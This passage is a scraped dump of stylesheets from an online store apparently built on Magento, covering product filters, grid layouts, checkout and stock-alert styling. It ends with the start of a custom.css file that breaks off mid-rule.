.filter-options-content ol.items{max-height:60vh;overflow-y:scroll}body.page-layout-1column .horizontal-v1 .filter-current{display:flex;align-items:center}body.page-layout-1column .horizontal-v1 .filter-actions{margin-bottom:0}body.page-layout-1column .horizontal-v1 .filter-options-content ol.items{max-height:60vh;overflow-y:scroll}body.page-layout-1column #layered-filter-block.horizontal-v3{display:flex;align-items:center}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item{margin-bottom:5px;margin-right:10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title{transition:.3s;transition-property:all;transition-duration:0.3s;transition-timing-function:ease;transition-delay:0s;padding:10px 15px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after{transition:transform .45s cubic-bezier(.165, .84, .44, 1),-webkit-transform .45s cubic-bezier(.165, .84, .44, 1);position:relative;margin-left:10px;top:0;left:0}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content{width:auto;opacity:0;transition:.3s cubic-bezier(.215, .61, .355, 1);margin-top:5px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop{margin-top:10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title{display:flex;align-items:center;padding:10px 15px;font-size:16px;font-weight:700;border-bottom:1px solid #ccc;white-space:nowrap}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items{overflow-y:scroll;max-height:200px;margin:10px 10px 15px 10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item{margin:0;padding:5px 8px 5px 0;width:100%}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a{margin:0}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar{display:none}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before{display:none}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after{content:'\e622';transform:rotate(180deg)}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content{opacity:100%}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar{display:block}body.page-layout-1column .filter-align-left{justify-content:left}body.page-layout-1column .filter-align-center{justify-content:center}body.page-layout-1column .filters-box-shadow{box-shadow:0 20px 30px 0 rgba(0,0,0,0.05)}body.page-layout-1column .sticky-filters{position:fixed;width:100%;z-index:100;left:0;background:white;justify-content:center}body.page-layout-1column .sticky-filters .filter-options{margin-bottom:0}body.page-layout-1column .sticky-filters .filter-actions-wrapper,body.page-layout-1column .sticky-filters .filter-actions{display:flex;justify-content:center;align-items:center}body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,body.page-layout-1column .sticky-filters .filter-actions .filter-actions{margin-bottom:0;min-height:35px}body.page-layout-1column #layered-filter-block .filter-content.reverse-order{display:flex;flex-direction:column-reverse}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content{min-width:200px;width:auto !important;padding:5px}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile{display:flex;justify-content:center}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item{white-space:nowrap}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover{background-color:white}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.braintree-express-paylater-message-container{order:1}}@media all and (min-width:992px),print{.navigation,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto;width:auto;max-width:1440px;box-sizing:border-box}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-right:0;padding-left:2%}b .panel.header{padding:10px 20px}.amgroupassign-groupcode{max-width:105px;margin:0 16px 0 0}.amgroupassign-li-nav{align-items:center;flex-direction:row}.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:20%}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1,.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-5np1,.products-grid.columns7 .product-item.nth-child-5np1,.products-grid.columns8 .product-item.nth-child-5np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:38px;letter-spacing:-.01em}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links{float:right;margin-right:20px;margin-top:0;display:inline-block;width:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary{margin-top:0;height:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-price{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .short-custom-block{float:right}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-add-form{text-align:right}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{padding:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links{right:10px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .product-share{margin-right:.5rem}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main{padding-right:50px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .prev-next-products{margin:0;margin-right:5px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .block.upsell{padding-left:10px;padding-right:10px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .short-custom-block{float:left;width:50%;padding-right:10px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product-social-links{float:right;width:auto}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.title{margin-right:50px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.title>.switch{font-size:18px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.content{background:none}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#e7e7e7;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:1em;margin-left:calc((100% - 4 * 24%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1200px),print{.products-grid.columns3 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1{clear:left}.products-grid.columns4 .product-item{width:25%}.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-3np1{clear:none}.products-grid.columns4 .product-item.nth-child-4np1{clear:left}.products-grid.columns5 .product-item{width:20%}.products-grid.columns5 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:none}.products-grid.columns5 .product-item.nth-child-5np1{clear:left}.products-grid.columns6 .product-item{width:16.66666667%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns6 .product-item.nth-child-5np1{clear:none}.products-grid.columns6 .product-item.nth-child-6np1{clear:left}.products-grid.columns7 .product-item{width:14.28571429%}.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-5np1{clear:none}.products-grid.columns7 .product-item.nth-child-7np1{clear:left}.products-grid .columns8 .product-item{width:12.5%}.products-grid .columns8 .product-item.nth-child-2np1,.products-grid .columns8 .product-item.nth-child-3np1,.products-grid .columns8 .product-item.nth-child-5np1{clear:none}.products-grid .columns8 .product-item.nth-child-8np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-4np1,.products-grid.divider-line.columns4 .product-item.nth-child-4np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(4) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-5np1,.products-grid.divider-line.columns5 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-6np1,.products-grid.divider-line.columns6 .product-item.nth-child-6np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(6) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-7np1,.products-grid.divider-line.columns7 .product-item.nth-child-7np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(6) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(7) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(7) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-2np1,.products-grid.divider-line .columns8 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-3np1,.products-grid.divider-line .columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-5np1,.products-grid.divider-line .columns8 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-8np1,.products-grid.divider-line .columns8 .product-item.nth-child-8np1{border-left-color:transparent}.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(6) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(7) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(7) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(8) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(8) .product-item-info{border-top-color:transparent}.box-tocart .paypal:first-of-type{margin-top:13px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{padding:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/custom.css
body_size: 32558
content:
/*Checkout card payment method radio select css*/
.checkout-index-index .opc-wrapper .opc li .checkout-agreements {
  display: block !important;
}

.checkout-agreements-block .fieldset.address .choice.field {
  float: unset;
}

/*Notify button text align proper product page*/

.bss_productstockaler .padding button.action.primary {
  padding: 0px 20px;
  height: 37.22px;
  line-height: initial;
}

/*Catalog category view grid product notify button css proper*/

.catalog-category-view
  .products-grid
  .filterproducts
  .product-item-actions
  a.action.primary {
  height: 36px;
  line-height: 36px;
  border: none;
}

.catalog-category-view .products-grid .filterproducts .stock.unavailable {
  min-height: 10px !important;
}

/* This css for is My Product Subscription page css in my Account*/

.productstockalert-index-index .products {
  display: flex;
  flex-wrap: wrap;
}

.productstockalert-index-index li.item.product.product-item {
  width: 33%;
  margin: 0px !important;
  padding: 0px 9px;
  text-align: center;
}

.productstockalert-index-index li.item.product.product-item .product-item-info {
  display: unset;
}

.productstockalert-index-index .bss-stock-list .product-item-details {
  max-width: calc(100% - (0px));
}

.bss-stock-list .primary {
  margin: 7px;
}

/*For Checkout product order Summary section button icons*/

.onestepcheckout-index-index
  #checkout-review-table
  .product-item
  .button-action {
  line-height: 19px;
}

/* ==========================================================================
                             MAGEPLAZA PRODUCTS SLIDERS
============================================================================= */
.cms-porto_home_5.cms-index-index section {
  padding-top: 50px;
  padding-bottom: 20px;
}
.cms-porto_home_5.cms-index-index .slider-product-item-info {
  width: 100% !important;
  background: #fff;
}
.cms-porto_home_5.cms-index-index
  .owl-carousel
  .owl-item
  img.product-image-photo {
  opacity: 1;
  width: 100%;
}
.cms-porto_home_5.cms-index-index .owl-bottom-narrow .owl-controls {
  bottom: -20px;
}
.mp-product-slider-title,
.slider-title {
  font-size: 1.4rem;
  margin: 0 0 15px;
  text-align: center;
  font-weight: bold;
  text-transform: uppercase;
}
.mp-product-slider-content .slider-product-item-info {
  min-height: 380px;
  background: transparent !important;
}
.mp-product-slider-content .secondary-addto-links.actions-secondary,
.mp-product-slider-content .actions-secondary,
.mp-product-slider-content .action.towishlist,
.mp-product-slider-content .action.tocompare {
  display: none;
}
/* ==========================================================================
                             USPs
============================================================================= */
.custom-support {
  text-align: center;
}
.custom-support div.content h2 {
  margin-bottom: 10px;
}
/* ==========================================================================
                             NO ANCHOR CAT BANNER
============================================================================= */
.catalog-category-view.page-layout-2columns-left,
.catalog-category-view.page-layout-fullscreen {
  /* ==========================================================================
                                 CAT DESCRIPTION
    ============================================================================= */
}
.catalog-category-view.page-layout-2columns-left .page-wrapper,
.catalog-category-view.page-layout-fullscreen .page-wrapper {
  background: none;
}
.catalog-category-view.page-layout-2columns-left .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .breadcrumbs {
  z-index: 2;
  margin-bottom: 0;
}
/* .catalog-category-view.page-layout-2columns-left .page-main,
.catalog-category-view.page-layout-fullscreen .page-main {
  padding: 0;
} */
.catalog-category-view.page-layout-2columns-left .page-main .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen .page-main .page-title-wrapper {
  z-index: 3;
}
.catalog-category-view.page-layout-2columns-left .column.main,
.catalog-category-view.page-layout-fullscreen .column.main,
.catalog-category-view.page-layout-2columns-left .category-view,
.catalog-category-view.page-layout-fullscreen .category-view {
  display: flex;
  flex-direction: column;
  position: relative;
}
.catalog-category-view.page-layout-2columns-left .column.main .category-image,
.catalog-category-view.page-layout-fullscreen .column.main .category-image,
.catalog-category-view.page-layout-2columns-left .category-view .category-image,
.catalog-category-view.page-layout-fullscreen .category-view .category-image {
  order: -1;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  .image,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  .image,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  .image,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  .image {
  width: 100%;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  + .page-title-wrapper {
